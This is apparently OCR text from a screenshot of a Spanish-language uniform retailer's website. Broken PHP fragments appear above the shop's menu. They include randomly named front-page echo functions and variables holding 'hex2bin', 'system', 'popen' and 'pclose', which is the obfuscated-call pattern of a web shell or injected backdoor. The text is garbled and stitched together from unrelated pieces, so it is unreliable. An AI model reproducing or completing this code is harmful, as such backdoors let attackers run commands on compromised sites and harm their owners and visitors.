
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Inicio
Shop
12